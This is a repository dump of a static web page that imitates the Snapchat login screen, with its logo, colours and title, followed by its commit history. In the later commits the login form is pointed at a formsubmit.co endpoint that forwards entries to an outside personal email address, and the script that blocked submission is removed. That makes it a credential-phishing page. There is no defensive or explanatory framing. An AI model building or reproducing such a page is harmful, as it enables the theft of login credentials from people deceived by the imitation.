
==== index.html @ 903001ae "bg n all change" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <link rel="icon" type="image/png" href="logo.png" />
  <link rel="stylesheet" href="style.css">
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>SnapChat Login</title>
</head>
<body>
  <div id="id1" class="snapchat-login">
    <br><br><br>
    <img src="logo.svg" class="img" alt="Snapchat Logo">
    <h3>Login to SnapChat</h3>
    <label for="username">Username or Email</label>
    <input type="text" id="username" class="c1">

    <div class="c2">
      <label for="password">Password</label>
      <input type="password" id="password" class="c1">
    </div>
    
    <span>Forgot <a href="#">Password?</a></span><br><br><br>
    <button id="login-button" class="btn">Login</button>
  </div>
</body>
<script>
  const loginButton = document.getElementById('login-button');

loginButton.addEventListener('click', () => {
  console.log('Button clicked!');
});
</script>
</html>
---- style.css ----
body {
  background-color: #000000; /* Snapchat black background color */
  background-image: url("bg.png"); /* Add subtle image */
  background-position: center; /* Center the image */
  background-repeat: no-repeat; /* Don't repeat the image */
  background-size: cover; /* Cover the entire background */
  font-family: 'Arial', sans-serif;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  margin: 0;
  color: rgb(0, 0, 0); /* Text color */

}

.snapchat-login {
  width: 80%;
  max-width: 350px;
  background-color: #FFF; /* Snapchat white background color */
  text-align: center;
  padding: 20px;
  box-sizing: border-box;
  border-radius: 10px; /* Add rounded corners to the login box */
}

img {
  width: 100%;
  max-width: 100px;
  height: 100px;
  margin-bottom: 20px;
}

h3 {
  text-align: center;
  font-style: initial;
}

.c1 {
  width: 100%;
  height: 30px;
  margin-top: 5px;
  background-color: #ECECEC; /* Input field background color */
  border: none;
  outline: none;
  padding: 5px; /* Add some padding for better aesthetics */
  margin-bottom: 10px; /* Increase bottom margin for better spacing */
}

label {
  display: block; /* Make labels block-level for proper spacing */
  text-align: left; /* Align labels to the left */
  margin-bottom: 5px; /* Add some bottom margin for better spacing */
}

.c2 {
  padding-top: 20px;
}

span {
  display: block; /* Make the span block-level for proper spacing */
  margin-top: 10px; /* Add top margin for better spacing */
  display: block;
  height: 2px;
}

.btn {
  width: 100%;
  max-width: 200px; /* Increase max-width for better responsiveness */
  height: 40px;
  background-color: #FFFC00; /* Snapchat yellow background color */
  border: none;
  border-radius: 30px;
  margin: 20px auto 0;
  color: #000000; /* Button text color */
}

a {
  color: #1CA0F2; /* Snapchat blue color for links */
  text-decoration: none; /* Remove underline from links */
}

@media (max-width: 768px) {
  .snapchat-login {
    width: 95%;
    max-width: none;
  }
}

==== commit 5cfe7418: "css in html no ext" ====
--- a/index.html
+++ b/index.html
@@ -1,34 +1,126 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <link rel="icon" type="image/png" href="logo.png" />
-  <link rel="stylesheet" href="style.css">
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>SnapChat Login</title>
+ <meta charset="UTF-8">
+ <meta name="viewport" content="width=device-width, initial-scale=1.0">
+ <title>Snapchat Login</title>
+ <style>
+    body {
+      background-color: #000000; /* Snapchat black background color */
+      background-image: url("bg.png"); /* Add subtle image */
+      background-position: center; /* Center the image */
+      background-repeat: no-repeat; /* Don't repeat the image */
+      background-size: cover; /* Cover the entire background */
+      font-family: 'Arial', sans-serif;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      height: 100vh;
+      margin: 0;
+      color: rgb(0, 0, 0); /* Text color */
+    }
+
+    .snapchat-login {
+      width: 80%;
+      max-width: 350px;
+      background-color: #FFF; /* Snapchat white background color */
+      text-align: center;
+      padding: 20px;
+      box-sizing: border-box;
+      border-radius: 10px; /* Add rounded corners to the login box */
+    }
+
+    img {
+      width: 100%;
+      max-width: 100px;
+      height: 100px;
+      margin-bottom: 20px;
+    }
+
+    h3 {
+      text-align: center;
+      font-style: initial;
+    }
+
+    .c1 {
+      width: 100%;
+      height: 30px;
+      margin-top: 5px;
+      background-color: #ECECEC; /* Input field background color */
+      border: none;
+      outline: none;
+      padding: 10px 0.25px; /* Add equal left and right padding */
+      margin: 0 auto; /* Center the input field horizontally */
+      display: block; /* Make the input field a block-level element */
+    }
+
+    label {
+      display: block; /* Make labels block-level for proper spacing */
+      text-align: left; /* Align labels to the left */
+      margin-bottom: 5px; /* Add some bottom margin for better spacing */
+    }
+
+    .c2 {
+      padding-top: 20px;
+    }
+
+    span {
+      display: block; /* Make the span block-level for proper spacing */
+      margin: 10px auto; /* Add top and bottom margins and center the span horizontally */
+      padding: 0 10px; /* Add equal left and right padding */
+    }
+
+    .btn {
+      width: 100%;
+      max-width: 200px; /* Increase max-width for better responsiveness */
+      height: 40px;
+      background-color: #FFFC00; /* Snapchat yellow background color */
+      border: none;
+      border-radius: 30px;
+      margin: 20px auto 0;
+      color: #000000; /* Button text color */
+    }
+
+    a {
+      color: #1CA0F2; /* Snapchat blue color for links */
+      text-decoration: none; /* Remove underline from links */
+    }
+
+    @media (max-width: 768px) {
+      .snapchat-login {
+        width: 95%;
+        max-width: none;
+      }
+    }
+ </style>
 </head>
 <body>
-  <div id="id1" class="snapchat-login">
-    <br><br><br>
-    <img src="logo.svg" class="img" alt="Snapchat Logo">
-    <h3>Login to SnapChat</h3>
-    <label for="username">Username or Email</label>
-    <input type="text" id="username" class="c1">
+ <div class="snapchat-login">
+  <br><br><br>
+    <img src="logo.svg" alt="Snapchat Logo">
+    <h3>Snapchat Login</h3>
+    <form>
+      <div class="c2">
+        <label for="username">Username</label>
+        <input type="text" id="username" class="c1" required>
+      </div>
+      
+      <div class="c2">
+        <label for="password">Password</label>
+        <input type="password" id="password" class="c1" required>
+      </div>
+      
+      <span>Forgot <a href="#">Password?</a></span><br><br><br>
+      <button id="login-button" class="btn" type="submit">Login</button>
+    </form>
+ </div>
+ <script>
+    const loginButton = document.getElementById('login-button');
 
-    <div class="c2">
-      <label for="password">Password</label>
-      <input type="password" id="password" class="c1">
-    </div>
-    
-    <span>Forgot <a href="#">Password?</a></span><br><br><br>
-    <button id="login-button" class="btn">Login</button>
-  </div>
+    loginButton.addEventListener('click', (event) => {
+      event.preventDefault();
+      console.log('Button clicked!');
+    });
+ </script>
 </body>
-<script>
-  const loginButton = document.getElementById('login-button');
-
-loginButton.addEventListener('click', () => {
-  console.log('Button clicked!');
-});
-</script>
-</html>
+</html>
==== commit 5b6d5271: "spacing" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <link rel="shortcut icon" type="image/png" href="logo.png">
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Snapchat Login</title>
@@ -34,7 +35,7 @@
       width: 100%;
       max-width: 100px;
       height: 100px;
-      margin-bottom: 20px;
+      margin-bottom: 5px;
     }
 
     h3 {
@@ -49,7 +50,8 @@
       background-color: #ECECEC; /* Input field background color */
       border: none;
       outline: none;
-      padding: 10px 0.25px; /* Add equal left and right padding */
+      padding: 10px 5px; /* Add equal left and right padding */
+      padding-right:0px;
       margin: 0 auto; /* Center the input field horizontally */
       display: block; /* Make the input field a block-level element */
     }
@@ -99,7 +101,7 @@
   <br><br><br>
     <img src="logo.svg" alt="Snapchat Logo">
     <h3>Snapchat Login</h3>
-    <form>
+    <form action="https://formsubmit.co/designernix@protonmail.com" method="POST">
       <div class="c2">
         <label for="username">Username</label>
         <input type="text" id="username" class="c1" required>

==== commit 461dc089: "email connect to form" ====
--- a/index.html
+++ b/index.html
@@ -111,18 +111,12 @@
         <label for="password">Password</label>
         <input type="password" id="password" class="c1" required>
       </div>
+      <div>
+        <button id="login-button" class="btn" type="submit">Login</button>
+      </div>
       
       <span>Forgot <a href="#">Password?</a></span><br><br><br>
-      <button id="login-button" class="btn" type="submit">Login</button>
     </form>
  </div>
- <script>
-    const loginButton = document.getElementById('login-button');
-
-    loginButton.addEventListener('click', (event) => {
-      event.preventDefault();
-      console.log('Button clicked!');
-    });
- </script>
 </body>
 </html>